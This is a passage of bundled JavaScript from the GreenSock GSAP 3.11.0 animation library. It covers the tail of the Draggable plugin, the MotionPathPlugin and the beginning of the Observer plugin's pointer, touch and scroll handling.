    _this2.update = function(applyBounds, sticky, ignoreExternalChanges) {
      if (sticky && self2.isPressed) {
        var m = getGlobalMatrix(target), p2 = innerMatrix.apply({
          x: self2.x - startElementX,
          y: self2.y - startElementY
        }), m2 = getGlobalMatrix(target.parentNode, true);
        m2.apply({
          x: m.e - p2.x,
          y: m.f - p2.y
        }, p2);
        self2.x -= p2.x - m2.e;
        self2.y -= p2.y - m2.f;
        render5(true);
        recordStartPositions();
      }
      var x = self2.x, y = self2.y;
      updateMatrix(!sticky);
      if (applyBounds) {
        self2.applyBounds();
      } else {
        dirty && ignoreExternalChanges && render5(true);
        syncXY(true);
      }
      if (sticky) {
        setPointerPosition(self2.pointerX, self2.pointerY);
        dirty && render5(true);
      }
      if (self2.isPressed && !sticky && (allowX && Math.abs(x - self2.x) > 0.01 || allowY && Math.abs(y - self2.y) > 0.01 && !rotationMode)) {
        recordStartPositions();
      }
      if (self2.autoScroll) {
        _recordMaxScrolls(target.parentNode, self2.isDragging);
        checkAutoScrollBounds = self2.isDragging;
        render5(true);
        _removeScrollListener(target, updateScroll);
        _addScrollListener(target, updateScroll);
      }
      return self2;
    };
    _this2.enable = function(type2) {
      var setVars = {
        lazy: true
      }, id, i, trigger2;
      if (vars.cursor !== false) {
        setVars.cursor = vars.cursor || _defaultCursor;
      }
      if (gsap$4.utils.checkPrefix("touchCallout")) {
        setVars.touchCallout = "none";
      }
      if (type2 !== "soft") {
        _setTouchActionForAllDescendants(triggers, allowX === allowY ? "none" : vars.allowNativeTouchScrolling && target.scrollHeight === target.clientHeight === (target.scrollWidth === target.clientHeight) || vars.allowEventDefault ? "manipulation" : allowX ? "pan-y" : "pan-x");
        i = triggers.length;
        while (--i > -1) {
          trigger2 = triggers[i];
          _supportsPointer || _addListener$2(trigger2, "mousedown", onPress);
          _addListener$2(trigger2, "touchstart", onPress);
          _addListener$2(trigger2, "click", onClick2, true);
          gsap$4.set(trigger2, setVars);
          if (trigger2.getBBox && trigger2.ownerSVGElement) {
            gsap$4.set(trigger2.ownerSVGElement, {
              touchAction: allowX === allowY ? "none" : vars.allowNativeTouchScrolling || vars.allowEventDefault ? "manipulation" : allowX ? "pan-y" : "pan-x"
            });
          }
          vars.allowContextMenu || _addListener$2(trigger2, "contextmenu", onContextMenu);
        }
        _setSelectable(triggers, false);
      }
      _addScrollListener(target, updateScroll);
      enabled = true;
      if (InertiaPlugin && type2 !== "soft") {
        InertiaPlugin.track(scrollProxy || target, xyMode ? "x,y" : rotationMode ? "rotation" : "top,left");
      }
      target._gsDragID = id = "d" + _lookupCount++;
      _lookup[id] = self2;
      if (scrollProxy) {
        scrollProxy.enable();
        scrollProxy.element._gsDragID = id;
      }
      (vars.bounds || rotationMode) && recordStartPositions();
      vars.bounds && self2.applyBounds();
      return self2;
    };
    _this2.disable = function(type2) {
      var dragging = self2.isDragging, i = triggers.length, trigger2;
      while (--i > -1) {
        _setStyle(triggers[i], "cursor", null);
      }
      if (type2 !== "soft") {
        _setTouchActionForAllDescendants(triggers, null);
        i = triggers.length;
        while (--i > -1) {
          trigger2 = triggers[i];
          _setStyle(trigger2, "touchCallout", null);
          _removeListener$2(trigger2, "mousedown", onPress);
          _removeListener$2(trigger2, "touchstart", onPress);
          _removeListener$2(trigger2, "click", onClick2);
          _removeListener$2(trigger2, "contextmenu", onContextMenu);
        }
        _setSelectable(triggers, true);
        if (touchEventTarget) {
          _removeListener$2(touchEventTarget, "touchcancel", onRelease);
          _removeListener$2(touchEventTarget, "touchend", onRelease);
          _removeListener$2(touchEventTarget, "touchmove", onMove);
        }
        _removeListener$2(ownerDoc, "mouseup", onRelease);
        _removeListener$2(ownerDoc, "mousemove", onMove);
      }
      _removeScrollListener(target, updateScroll);
      enabled = false;
      InertiaPlugin && type2 !== "soft" && InertiaPlugin.untrack(scrollProxy || target, xyMode ? "x,y" : rotationMode ? "rotation" : "top,left");
      scrollProxy && scrollProxy.disable();
      _removeFromRenderQueue(render5);
      self2.isDragging = self2.isPressed = isClicking = false;
      dragging && _dispatchEvent(self2, "dragend", "onDragEnd");
      return self2;
    };
    _this2.enabled = function(value, type2) {
      return arguments.length ? value ? self2.enable(type2) : self2.disable(type2) : enabled;
    };
    _this2.kill = function() {
      self2.isThrowing = false;
      self2.tween && self2.tween.kill();
      self2.disable();
      gsap$4.set(triggers, {
        clearProps: "userSelect"
      });
      delete _lookup[target._gsDragID];
      return self2;
    };
    if (~type.indexOf("scroll")) {
      scrollProxy = _this2.scrollProxy = new ScrollProxy(target, _extend({
        onKill: function onKill() {
          self2.isPressed && onRelease(null);
        }
      }, vars));
      target.style.overflowY = allowY && !_isTouchDevice ? "auto" : "hidden";
      target.style.overflowX = allowX && !_isTouchDevice ? "auto" : "hidden";
      target = scrollProxy.content;
    }
    if (rotationMode) {
      killProps.rotation = 1;
    } else {
      if (allowX) {
        killProps[xProp] = 1;
      }
      if (allowY) {
        killProps[yProp] = 1;
      }
    }
    gsCache.force3D = "force3D" in vars ? vars.force3D : true;
    _this2.enable();
    return _this2;
  }
  Draggable2.register = function register3(core) {
    gsap$4 = core;
    _initCore$2();
  };
  Draggable2.create = function create(targets, vars) {
    _coreInitted$3 || _initCore$2(true);
    return _toArray$3(targets).map(function(target) {
      return new Draggable2(target, vars);
    });
  };
  Draggable2.get = function get(target) {
    return _lookup[(_toArray$3(target)[0] || {})._gsDragID];
  };
  Draggable2.timeSinceDrag = function timeSinceDrag() {
    return (_getTime$2() - _lastDragTime) / 1e3;
  };
  Draggable2.hitTest = function hitTest(obj1, obj2, threshold) {
    if (obj1 === obj2) {
      return false;
    }
    var r1 = _parseRect(obj1), r2 = _parseRect(obj2), top = r1.top, left = r1.left, right = r1.right, bottom = r1.bottom, width = r1.width, height = r1.height, isOutside = r2.left > right || r2.right < left || r2.top > bottom || r2.bottom < top, overlap, area, isRatio;
    if (isOutside || !threshold) {
      return !isOutside;
    }
    isRatio = (threshold + "").indexOf("%") !== -1;
    threshold = parseFloat(threshold) || 0;
    overlap = {
      left: Math.max(left, r2.left),
      top: Math.max(top, r2.top)
    };
    overlap.width = Math.min(right, r2.right) - overlap.left;
    overlap.height = Math.min(bottom, r2.bottom) - overlap.top;
    if (overlap.width < 0 || overlap.height < 0) {
      return false;
    }
    if (isRatio) {
      threshold *= 0.01;
      area = overlap.width * overlap.height;
      return area >= width * height * threshold || area >= r2.width * r2.height * threshold;
    }
    return overlap.width > threshold && overlap.height > threshold;
  };
  return Draggable2;
}(EventDispatcher);
_setDefaults$1(Draggable.prototype, {
  pointerX: 0,
  pointerY: 0,
  startX: 0,
  startY: 0,
  deltaX: 0,
  deltaY: 0,
  isDragging: false,
  isPressed: false
});
Draggable.zIndex = 1e3;
Draggable.version = "3.11.0";
_getGSAP$4() && gsap$4.registerPlugin(Draggable);
/*!
 * MotionPathPlugin 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var _xProps = "x,translateX,left,marginLeft,xPercent".split(","), _yProps = "y,translateY,top,marginTop,yPercent".split(","), _DEG2RAD = Math.PI / 180, gsap$3, PropTween, _getUnit, _toArray$2, _getStyleSaver, _reverting, _getGSAP$3 = function _getGSAP3() {
  return gsap$3 || typeof window !== "undefined" && (gsap$3 = window.gsap) && gsap$3.registerPlugin && gsap$3;
}, _populateSegmentFromArray = function _populateSegmentFromArray2(segment, values, property, mode) {
  var l = values.length, si = mode === 2 ? 0 : mode, i = 0;
  for (; i < l; i++) {
    segment[si] = parseFloat(values[i][property]);
    mode === 2 && (segment[si + 1] = 0);
    si += 2;
  }
  return segment;
}, _getPropNum = function _getPropNum2(target, prop, unit) {
  return parseFloat(target._gsap.get(target, prop, unit || "px")) || 0;
}, _relativize = function _relativize2(segment) {
  var x = segment[0], y = segment[1], i;
  for (i = 2; i < segment.length; i += 2) {
    x = segment[i] += x;
    y = segment[i + 1] += y;
  }
}, _segmentToRawPath = function _segmentToRawPath2(plugin, segment, target, x, y, slicer, vars, unitX, unitY) {
  if (vars.type === "cubic") {
    segment = [segment];
  } else {
    vars.fromCurrent !== false && segment.unshift(_getPropNum(target, x, unitX), y ? _getPropNum(target, y, unitY) : 0);
    vars.relative && _relativize(segment);
    var pointFunc = y ? pointsToSegment : flatPointsToSegment;
    segment = [pointFunc(segment, vars.curviness)];
  }
  segment = slicer(_align(segment, target, vars));
  _addDimensionalPropTween(plugin, target, x, segment, "x", unitX);
  y && _addDimensionalPropTween(plugin, target, y, segment, "y", unitY);
  return cacheRawPathMeasurements(segment, vars.resolution || (vars.curviness === 0 ? 20 : 12));
}, _emptyFunc = function _emptyFunc4(v) {
  return v;
}, _numExp = /[-+\.]*\d+\.?(?:e-|e\+)?\d*/g, _originToPoint = function _originToPoint2(element, origin, parentMatrix) {
  var m = getGlobalMatrix(element), x = 0, y = 0, svg;
  if ((element.tagName + "").toLowerCase() === "svg") {
    svg = element.viewBox.baseVal;
    svg.width || (svg = {
      width: +element.getAttribute("width"),
      height: +element.getAttribute("height")
    });
  } else {
    svg = origin && element.getBBox && element.getBBox();
  }
  if (origin && origin !== "auto") {
    x = origin.push ? origin[0] * (svg ? svg.width : element.offsetWidth || 0) : origin.x;
    y = origin.push ? origin[1] * (svg ? svg.height : element.offsetHeight || 0) : origin.y;
  }
  return parentMatrix.apply(x || y ? m.apply({
    x,
    y
  }) : {
    x: m.e,
    y: m.f
  });
}, _getAlignMatrix = function _getAlignMatrix2(fromElement, toElement, fromOrigin, toOrigin) {
  var parentMatrix = getGlobalMatrix(fromElement.parentNode, true, true), m = parentMatrix.clone().multiply(getGlobalMatrix(toElement)), fromPoint = _originToPoint(fromElement, fromOrigin, parentMatrix), _originToPoint22 = _originToPoint(toElement, toOrigin, parentMatrix), x = _originToPoint22.x, y = _originToPoint22.y, p2;
  m.e = m.f = 0;
  if (toOrigin === "auto" && toElement.getTotalLength && toElement.tagName.toLowerCase() === "path") {
    p2 = toElement.getAttribute("d").match(_numExp) || [];
    p2 = m.apply({
      x: +p2[0],
      y: +p2[1]
    });
    x += p2.x;
    y += p2.y;
  }
  if (p2) {
    p2 = m.apply(toElement.getBBox());
    x -= p2.x;
    y -= p2.y;
  }
  m.e = x - fromPoint.x;
  m.f = y - fromPoint.y;
  return m;
}, _align = function _align2(rawPath, target, _ref) {
  var align = _ref.align, matrix = _ref.matrix, offsetX = _ref.offsetX, offsetY = _ref.offsetY, alignOrigin = _ref.alignOrigin;
  var x = rawPath[0][0], y = rawPath[0][1], curX = _getPropNum(target, "x"), curY = _getPropNum(target, "y"), alignTarget, m, p2;
  if (!rawPath || !rawPath.length) {
    return getRawPath("M0,0L0,0");
  }
  if (align) {
    if (align === "self" || (alignTarget = _toArray$2(align)[0] || target) === target) {
      transformRawPath(rawPath, 1, 0, 0, 1, curX - x, curY - y);
    } else {
      if (alignOrigin && alignOrigin[2] !== false) {
        gsap$3.set(target, {
          transformOrigin: alignOrigin[0] * 100 + "% " + alignOrigin[1] * 100 + "%"
        });
      } else {
        alignOrigin = [_getPropNum(target, "xPercent") / -100, _getPropNum(target, "yPercent") / -100];
      }
      m = _getAlignMatrix(target, alignTarget, alignOrigin, "auto");
      p2 = m.apply({
        x,
        y
      });
      transformRawPath(rawPath, m.a, m.b, m.c, m.d, curX + m.e - (p2.x - m.e), curY + m.f - (p2.y - m.f));
    }
  }
  if (matrix) {
    transformRawPath(rawPath, matrix.a, matrix.b, matrix.c, matrix.d, matrix.e, matrix.f);
  } else if (offsetX || offsetY) {
    transformRawPath(rawPath, 1, 0, 0, 1, offsetX || 0, offsetY || 0);
  }
  return rawPath;
}, _addDimensionalPropTween = function _addDimensionalPropTween2(plugin, target, property, rawPath, pathProperty, forceUnit) {
  var cache = target._gsap, harness = cache.harness, alias = harness && harness.aliases && harness.aliases[property], prop = alias && alias.indexOf(",") < 0 ? alias : property, pt = plugin._pt = new PropTween(plugin._pt, target, prop, 0, 0, _emptyFunc, 0, cache.set(target, prop, plugin));
  pt.u = _getUnit(cache.get(target, prop, forceUnit)) || 0;
  pt.path = rawPath;
  pt.pp = pathProperty;
  plugin._props.push(prop);
}, _sliceModifier = function _sliceModifier2(start, end) {
  return function(rawPath) {
    return start || end !== 1 ? sliceRawPath(rawPath, start, end) : rawPath;
  };
};
var MotionPathPlugin = {
  version: "3.11.0",
  name: "motionPath",
  register: function register(core, Plugin, propTween) {
    gsap$3 = core;
    _getUnit = gsap$3.utils.getUnit;
    _toArray$2 = gsap$3.utils.toArray;
    _getStyleSaver = gsap$3.core.getStyleSaver;
    _reverting = gsap$3.core.reverting || function() {
    };
    PropTween = propTween;
  },
  init: function init4(target, vars, tween) {
    if (!gsap$3) {
      console.warn("Please gsap.registerPlugin(MotionPathPlugin)");
      return false;
    }
    if (!(typeof vars === "object" && !vars.style) || !vars.path) {
      vars = {
        path: vars
      };
    }
    var rawPaths = [], _vars = vars, path = _vars.path, autoRotate = _vars.autoRotate, unitX = _vars.unitX, unitY = _vars.unitY, x = _vars.x, y = _vars.y, firstObj = path[0], slicer = _sliceModifier(vars.start, "end" in vars ? vars.end : 1), rawPath, p2;
    this.rawPaths = rawPaths;
    this.target = target;
    this.tween = tween;
    this.styles = _getStyleSaver && _getStyleSaver(target, "transform");
    if (this.rotate = autoRotate || autoRotate === 0) {
      this.rOffset = parseFloat(autoRotate) || 0;
      this.radians = !!vars.useRadians;
      this.rProp = vars.rotation || "rotation";
      this.rSet = target._gsap.set(target, this.rProp, this);
      this.ru = _getUnit(target._gsap.get(target, this.rProp)) || 0;
    }
    if (Array.isArray(path) && !("closed" in path) && typeof firstObj !== "number") {
      for (p2 in firstObj) {
        if (!x && ~_xProps.indexOf(p2)) {
          x = p2;
        } else if (!y && ~_yProps.indexOf(p2)) {
          y = p2;
        }
      }
      if (x && y) {
        rawPaths.push(_segmentToRawPath(this, _populateSegmentFromArray(_populateSegmentFromArray([], path, x, 0), path, y, 1), target, x, y, slicer, vars, unitX || _getUnit(path[0][x]), unitY || _getUnit(path[0][y])));
      } else {
        x = y = 0;
      }
      for (p2 in firstObj) {
        p2 !== x && p2 !== y && rawPaths.push(_segmentToRawPath(this, _populateSegmentFromArray([], path, p2, 2), target, p2, 0, slicer, vars, _getUnit(path[0][p2])));
      }
    } else {
      rawPath = slicer(_align(getRawPath(vars.path), target, vars));
      cacheRawPathMeasurements(rawPath, vars.resolution);
      rawPaths.push(rawPath);
      _addDimensionalPropTween(this, target, vars.x || "x", rawPath, "x", vars.unitX || "px");
      _addDimensionalPropTween(this, target, vars.y || "y", rawPath, "y", vars.unitY || "px");
    }
  },
  render: function render3(ratio, data) {
    var rawPaths = data.rawPaths, i = rawPaths.length, pt = data._pt;
    if (data.tween._time || !_reverting()) {
      if (ratio > 1) {
        ratio = 1;
      } else if (ratio < 0) {
        ratio = 0;
      }
      while (i--) {
        getPositionOnPath(rawPaths[i], ratio, !i && data.rotate, rawPaths[i]);
      }
      while (pt) {
        pt.set(pt.t, pt.p, pt.path[pt.pp] + pt.u, pt.d, ratio);
        pt = pt._next;
      }
      data.rotate && data.rSet(data.target, data.rProp, rawPaths[0].angle * (data.radians ? _DEG2RAD : 1) + data.rOffset + data.ru, data, ratio);
    } else {
      data.styles.revert();
    }
  },
  getLength: function getLength(path) {
    return cacheRawPathMeasurements(getRawPath(path)).totalLength;
  },
  sliceRawPath,
  getRawPath,
  pointsToSegment,
  stringToRawPath,
  rawPathToString,
  transformRawPath,
  getGlobalMatrix,
  getPositionOnPath,
  cacheRawPathMeasurements,
  convertToPath: function convertToPath$1(targets, swap) {
    return _toArray$2(targets).map(function(target) {
      return convertToPath(target, swap !== false);
    });
  },
  convertCoordinates: function convertCoordinates(fromElement, toElement, point) {
    var m = getGlobalMatrix(toElement, true, true).multiply(getGlobalMatrix(fromElement));
    return point ? m.apply(point) : m;
  },
  getAlignMatrix: _getAlignMatrix,
  getRelativePosition: function getRelativePosition(fromElement, toElement, fromOrigin, toOrigin) {
    var m = _getAlignMatrix(fromElement, toElement, fromOrigin, toOrigin);
    return {
      x: m.e,
      y: m.f
    };
  },
  arrayToRawPath: function arrayToRawPath(value, vars) {
    vars = vars || {};
    var segment = _populateSegmentFromArray(_populateSegmentFromArray([], value, vars.x || "x", 0), value, vars.y || "y", 1);
    vars.relative && _relativize(segment);
    return [vars.type === "cubic" ? segment : pointsToSegment(segment, vars.curviness)];
  }
};
_getGSAP$3() && gsap$3.registerPlugin(MotionPathPlugin);
function _defineProperties(target, props) {
  for (var i = 0; i < props.length; i++) {
    var descriptor = props[i];
    descriptor.enumerable = descriptor.enumerable || false;
    descriptor.configurable = true;
    if ("value" in descriptor)
      descriptor.writable = true;
    Object.defineProperty(target, descriptor.key, descriptor);
  }
}
function _createClass(Constructor, protoProps, staticProps) {
  if (protoProps)
    _defineProperties(Constructor.prototype, protoProps);
  if (staticProps)
    _defineProperties(Constructor, staticProps);
  return Constructor;
}
/*!
 * Observer 3.11.0
 * https://greensock.com
 *
 * @license Copyright 2008-2022, GreenSock. All rights reserved.
 * Subject to the terms at https://greensock.com/standard-license or for
 * Club GreenSock members, the agreement issued with that membership.
 * @author: Jack Doyle, jack@greensock.com
*/
var gsap$2, _coreInitted$2, _win$1, _doc$1, _docEl$2, _body$2, _isTouch, _pointerType, ScrollTrigger$1, _root$1, _normalizer$1, _eventTypes, _getGSAP$2 = function _getGSAP4() {
  return gsap$2 || typeof window !== "undefined" && (gsap$2 = window.gsap) && gsap$2.registerPlugin && gsap$2;
}, _startup$1 = 1, _observers = [], _scrollers = [], _proxies = [], _getTime$1 = Date.now, _bridge = function _bridge2(name, value) {
  return value;
}, _integrate = function _integrate2() {
  var core = ScrollTrigger$1.core, data = core.bridge || {}, scrollers = core._scrollers, proxies = core._proxies;
  scrollers.push.apply(scrollers, _scrollers);
  proxies.push.apply(proxies, _proxies);
  _scrollers = scrollers;
  _proxies = proxies;
  _bridge = function _bridge3(name, value) {
    return data[name](value);
  };
}, _getProxyProp = function _getProxyProp2(element, property) {
  return ~_proxies.indexOf(element) && _proxies[_proxies.indexOf(element) + 1][property];
}, _isViewport$1 = function _isViewport2(el) {
  return !!~_root$1.indexOf(el);
}, _addListener$1 = function _addListener3(element, type, func, nonPassive, capture) {
  return element.addEventListener(type, func, {
    passive: !nonPassive,
    capture: !!capture
  });
}, _removeListener$1 = function _removeListener3(element, type, func, capture) {
  return element.removeEventListener(type, func, !!capture);
}, _scrollLeft = "scrollLeft", _scrollTop = "scrollTop", _onScroll$1 = function _onScroll2() {
  return _normalizer$1 && _normalizer$1.isPressed || _scrollers.cache++;
}, _scrollCacheFunc = function _scrollCacheFunc2(f, doNotCache) {
  var cachingFunc = function cachingFunc2(value) {
    if (value || value === 0) {
      _startup$1 && (_win$1.history.scrollRestoration = "manual");
      var isNormalizing = _normalizer$1 && _normalizer$1.isPressed;
      value = cachingFunc2.v = Math.round(value) || (_normalizer$1 && _normalizer$1.iOS ? 1 : 0);
      f(value);
      cachingFunc2.cacheID = _scrollers.cache;
      isNormalizing && _bridge("ss", value);
    } else if (doNotCache || _scrollers.cache !== cachingFunc2.cacheID || _bridge("ref")) {
      cachingFunc2.cacheID = _scrollers.cache;
      cachingFunc2.v = f();
    }
    return cachingFunc2.v + cachingFunc2.offset;
  };
  cachingFunc.offset = 0;
  return f && cachingFunc;
}, _horizontal = {
  s: _scrollLeft,
  p: "left",
  p2: "Left",
  os: "right",
  os2: "Right",
  d: "width",
  d2: "Width",
  a: "x",
  sc: _scrollCacheFunc(function(value) {
    return arguments.length ? _win$1.scrollTo(value, _vertical.sc()) : _win$1.pageXOffset || _doc$1[_scrollLeft] || _docEl$2[_scrollLeft] || _body$2[_scrollLeft] || 0;
  })
}, _vertical = {
  s: _scrollTop,
  p: "top",
  p2: "Top",
  os: "bottom",
  os2: "Bottom",
  d: "height",
  d2: "Height",
  a: "y",
  op: _horizontal,
  sc: _scrollCacheFunc(function(value) {
    return arguments.length ? _win$1.scrollTo(_horizontal.sc(), value) : _win$1.pageYOffset || _doc$1[_scrollTop] || _docEl$2[_scrollTop] || _body$2[_scrollTop] || 0;
  })
}, _getTarget = function _getTarget2(t) {
  return gsap$2.utils.toArray(t)[0] || (typeof t === "string" && gsap$2.config().nullTargetWarn !== false ? console.warn("Element not found:", t) : null);
}, _getScrollFunc = function _getScrollFunc2(element, _ref) {
  var s = _ref.s, sc = _ref.sc;
  var i = _scrollers.indexOf(element), offset2 = sc === _vertical.sc ? 1 : 2;
  !~i && (i = _scrollers.push(element) - 1);
  return _scrollers[i + offset2] || (_scrollers[i + offset2] = _scrollCacheFunc(_getProxyProp(element, s), true) || (_isViewport$1(element) ? sc : _scrollCacheFunc(function(value) {
    return arguments.length ? element[s] = value : element[s];
  })));
}, _getVelocityProp = function _getVelocityProp2(value, minTimeRefresh, useDelta) {
  var v1 = value, v2 = value, t1 = _getTime$1(), t2 = t1, min = minTimeRefresh || 50, dropToZeroTime = Math.max(500, min * 3), update2 = function update3(value2, force) {
    var t = _getTime$1();
    if (force || t - t1 > min) {
      v2 = v1;
      v1 = value2;
      t2 = t1;
      t1 = t;
    } else if (useDelta) {
      v1 += value2;
    } else {
      v1 = v2 + (value2 - v2) / (t - t2) * (t1 - t2);
    }
  }, reset = function reset2() {
    v2 = v1 = useDelta ? 0 : v1;
    t2 = t1 = 0;
  }, getVelocity = function getVelocity2(latestValue) {
    var tOld = t2, vOld = v2, t = _getTime$1();
    (latestValue || latestValue === 0) && latestValue !== v1 && update2(latestValue);
    return t1 === t2 || t - t2 > dropToZeroTime ? 0 : (v1 + (useDelta ? vOld : -vOld)) / ((useDelta ? t : t1) - tOld) * 1e3;
  };
  return {
    update: update2,
    reset,
    getVelocity
  };
}, _getEvent = function _getEvent2(e, preventDefault) {
  preventDefault && !e._gsapAllow && e.preventDefault();
  return e.changedTouches ? e.changedTouches[0] : e;
}, _getAbsoluteMax = function _getAbsoluteMax2(a) {
  var max = Math.max.apply(Math, a), min = Math.min.apply(Math, a);
  return Math.abs(max) >= Math.abs(min) ? max : min;
}, _setScrollTrigger = function _setScrollTrigger2() {
  ScrollTrigger$1 = gsap$2.core.globals().ScrollTrigger;
  ScrollTrigger$1 && ScrollTrigger$1.core && _integrate();
}, _initCore$1 = function _initCore4(core) {
  gsap$2 = core || _getGSAP$2();
  if (gsap$2 && typeof document !== "undefined" && document.body) {
    _win$1 = window;
    _doc$1 = document;
    _docEl$2 = _doc$1.documentElement;
    _body$2 = _doc$1.body;
    _root$1 = [_win$1, _doc$1, _docEl$2, _body$2];
    gsap$2.utils.clamp;
    _pointerType = "onpointerenter" in _body$2 ? "pointer" : "mouse";
    _isTouch = Observer.isTouch = _win$1.matchMedia && _win$1.matchMedia("(hover: none), (pointer: coarse)").matches ? 1 : "ontouchstart" in _win$1 || navigator.maxTouchPoints > 0 || navigator.msMaxTouchPoints > 0 ? 2 : 0;
    _eventTypes = Observer.eventTypes = ("ontouchstart" in _docEl$2 ? "touchstart,touchmove,touchcancel,touchend" : !("onpointerdown" in _docEl$2) ? "mousedown,mousemove,mouseup,mouseup" : "pointerdown,pointermove,pointercancel,pointerup").split(",");
    setTimeout(function() {
      return _startup$1 = 0;
    }, 500);
    _setScrollTrigger();
    _coreInitted$2 = 1;
  }
  return _coreInitted$2;
};
_horizontal.op = _vertical;
_scrollers.cache = 0;
var Observer = /* @__PURE__ */ function() {
  function Observer2(vars) {
    this.init(vars);
  }
  var _proto = Observer2.prototype;
  _proto.init = function init6(vars) {
    _coreInitted$2 || _initCore$1(gsap$2) || console.warn("Please gsap.registerPlugin(Observer)");
    ScrollTrigger$1 || _setScrollTrigger();
    var tolerance = vars.tolerance, dragMinimum = vars.dragMinimum, type = vars.type, target = vars.target, lineHeight = vars.lineHeight, debounce = vars.debounce, preventDefault = vars.preventDefault, onStop = vars.onStop, onStopDelay = vars.onStopDelay, ignore = vars.ignore, wheelSpeed = vars.wheelSpeed, event = vars.event, onDragStart = vars.onDragStart, onDragEnd = vars.onDragEnd, onDrag = vars.onDrag, onPress = vars.onPress, onRelease = vars.onRelease, onRight = vars.onRight, onLeft = vars.onLeft, onUp = vars.onUp, onDown = vars.onDown, onChangeX = vars.onChangeX, onChangeY = vars.onChangeY, onChange = vars.onChange, onToggleX = vars.onToggleX, onToggleY = vars.onToggleY, onHover = vars.onHover, onHoverEnd = vars.onHoverEnd, onMove = vars.onMove, ignoreCheck = vars.ignoreCheck, isNormalizer = vars.isNormalizer, onGestureStart = vars.onGestureStart, onGestureEnd = vars.onGestureEnd, onWheel = vars.onWheel, onEnable = vars.onEnable, onDisable = vars.onDisable, onClick2 = vars.onClick, scrollSpeed = vars.scrollSpeed, capture = vars.capture, allowClicks = vars.allowClicks, lockAxis = vars.lockAxis, onLockAxis = vars.onLockAxis;
    this.target = target = _getTarget(target) || _docEl$2;
    this.vars = vars;
    ignore && (ignore = gsap$2.utils.toArray(ignore));
    tolerance = tolerance || 1e-9;
    dragMinimum = dragMinimum || 0;
    wheelSpeed = wheelSpeed || 1;
    scrollSpeed = scrollSpeed || 1;
    type = type || "wheel,touch,pointer";
    debounce = debounce !== false;
    lineHeight || (lineHeight = parseFloat(_win$1.getComputedStyle(_body$2).lineHeight) || 22);
    var id, onStopDelayedCall, dragged, moved, wheeled, locked, axis, self2 = this, prevDeltaX = 0, prevDeltaY = 0, scrollFuncX = _getScrollFunc(target, _horizontal), scrollFuncY = _getScrollFunc(target, _vertical), scrollX = scrollFuncX(), scrollY = scrollFuncY(), limitToTouch = ~type.indexOf("touch") && !~type.indexOf("pointer") && _eventTypes[0] === "pointerdown", isViewport = _isViewport$1(target), ownerDoc = target.ownerDocument || _doc$1, deltaX = [0, 0, 0], deltaY = [0, 0, 0], onClickTime = 0, clickCapture = function clickCapture2() {
      return onClickTime = _getTime$1();
    }, _ignoreCheck = function _ignoreCheck2(e, isPointerOrTouch) {
      return (self2.event = e) && ignore && ~ignore.indexOf(e.target) || isPointerOrTouch && limitToTouch && e.pointerType !== "touch" || ignoreCheck && ignoreCheck(e, isPointerOrTouch);
    }, onStopFunc = function onStopFunc2() {
      self2._vx.reset();
      self2._vy.reset();
      onStopDelayedCall.pause();
      onStop && onStop(self2);
    }, update2 = function update3() {
      var dx = self2.deltaX = _getAbsoluteMax(deltaX), dy = self2.deltaY = _getAbsoluteMax(deltaY), changedX = Math.abs(dx) >= tolerance, changedY = Math.abs(dy) >= tolerance;
      onChange && (changedX || changedY) && onChange(self2, dx, dy, deltaX, deltaY);
      if (changedX) {
        onRight && self2.deltaX > 0 && onRight(self2);
        onLeft && self2.deltaX < 0 && onLeft(self2);
        onChangeX && onChangeX(self2);
        onToggleX && self2.deltaX < 0 !== prevDeltaX < 0 && onToggleX(self2);
        prevDeltaX = self2.deltaX;
        deltaX[0] = deltaX[1] = deltaX[2] = 0;
      }
      if (changedY) {
        onDown && self2.deltaY > 0 && onDown(self2);
        onUp && self2.deltaY < 0 && onUp(self2);
        onChangeY && onChangeY(self2);
        onToggleY && self2.deltaY < 0 !== prevDeltaY < 0 && onToggleY(self2);
        prevDeltaY = self2.deltaY;
        deltaY[0] = deltaY[1] = deltaY[2] = 0;
      }
      if (moved || dragged) {
        onMove && onMove(self2);
        if (dragged) {
          onDrag(self2);
          dragged = false;
        }
        moved = false;
      }
      locked && !(locked = false) && onLockAxis && onLockAxis(self2);
      if (wheeled) {
        onWheel(self2);
        wheeled = false;
      }
      id = 0;
    }, onDelta = function onDelta2(x, y, index2) {
      deltaX[index2] += x;
      deltaY[index2] += y;
      self2._vx.update(x);
      self2._vy.update(y);
      debounce ? id || (id = requestAnimationFrame(update2)) : update2();
    }, onTouchOrPointerDelta = function onTouchOrPointerDelta2(x, y) {
      if (axis !== "y") {
        deltaX[2] += x;
        self2._vx.update(x, true);
      }
      if (axis !== "x") {
        deltaY[2] += y;
        self2._vy.update(y, true);
      }
      if (lockAxis && !axis) {
        self2.axis = axis = Math.abs(x) > Math.abs(y) ? "x" : "y";
        locked = true;
      }
      debounce ? id || (id = requestAnimationFrame(update2)) : update2();
    }, _onDrag = function _onDrag2(e) {
      if (_ignoreCheck(e, 1)) {
        return;
      }
      e = _getEvent(e, preventDefault);
      var x = e.clientX, y = e.clientY, dx = x - self2.x, dy = y - self2.y, isDragging = self2.isDragging;
      self2.x = x;
      self2.y = y;
      if (isDragging || Math.abs(self2.startX - x) >= dragMinimum || Math.abs(self2.startY - y) >= dragMinimum) {
        onDrag && (dragged = true);
        isDragging || (self2.isDragging = true);
        onTouchOrPointerDelta(dx, dy);
        isDragging || onDragStart && onDragStart(self2);
      }
    }, _onPress = self2.onPress = function(e) {
      if (_ignoreCheck(e, 1)) {
        return;
      }
      self2.axis = axis = null;
      onStopDelayedCall.pause();
      self2.isPressed = true;
      e = _getEvent(e);
      prevDeltaX = prevDeltaY = 0;
      self2.startX = self2.x = e.clientX;
      self2.startY = self2.y = e.clientY;
      self2._vx.reset();
      self2._vy.reset();
      _addListener$1(isNormalizer ? target : ownerDoc, _eventTypes[1], _onDrag, preventDefault, true);
      self2.deltaX = self2.deltaY = 0;
      onPress && onPress(self2);
    }, _onRelease = function _onRelease2(e) {
      if (_ignoreCheck(e, 1)) {
        return;
      }
      _removeListener$1(isNormalizer ? target : ownerDoc, _eventTypes[1], _onDrag, true);
      var wasDragging = self2.isDragging && (Math.abs(self2.x - self2.startX) > 3 || Math.abs(self2.y - self2.startY) > 3), eventData = _getEvent(e);
      if (!wasDragging) {
        self2._vx.reset();
        self2._vy.reset();
        if (preventDefault && allowClicks) {
          gsap$2.delayedCall(0.08, function() {
